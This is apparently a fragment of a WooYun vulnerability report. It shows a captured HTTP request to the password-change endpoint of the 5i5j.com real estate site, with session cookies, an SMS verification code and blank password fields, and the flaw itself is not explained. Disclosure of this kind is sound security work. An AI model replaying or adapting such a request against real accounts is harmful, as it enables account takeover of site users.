 POST /regLogin/ajaxChangePass HTTP/1.1
Host: sh.5i5j.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://sh.5i5j.com/regLogin/change
Content-Length: 103
Cookie:
_pzfxuvpc=1436623102552%7C1377000052437218620%7C29%7C1436760936788%7C4%7C1971287429724948774%7C57931941293489333
32; _pk_id.2.afaf=651594cc477f10d4.1436623146.2.1436627749.1436623146.;
Hm_lvt_b3ad53a84ea4279d8124cc28d3c3220f=1436760789; Hm_lpvt_b3ad53a84ea4279d8124cc28d3c3220f=1436760789;
pgv_pvi=3569920080; pgv_info=ssi=s1791626036; BIGipServer=3647539722.20480.0000; domain=sh;
PHPSESSID=m8ja49fkk3m3o7ddjpkj65naa2;
_pzfxsvpc=5793194129348933332%7C1436760806369%7C5%7Chttp%3A%2F%2Fwww.5i5j.com%2Floading; _pzfxsfc=;
__utma=1.526286920.1436760808.1436760808.1436760808.1; __utmb=1.6.9.1436760815673; __utmc=1;
__utmz=1.1436760808.1.1.utmcsr=5i5j.com|utmccn=(referral)|utmcmd=referral|utmcct=/loading; __utmt=1;
__utma=228451417.1025895324.1436760808.1436760808.1436760808.1; __utmb=228451417.5.10.1436760808;
__utmc=228451417;
__utmz=228451417.1436760808.1.1.utmcsr=5i5j.com|utmccn=(referral)|utmcmd=referral|utmcct=/loading; __utmt_t2=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
telphone=157 2282&phoneCode=854739&password= &confirmPassword= &verifyCode=roies
www.wooyun.org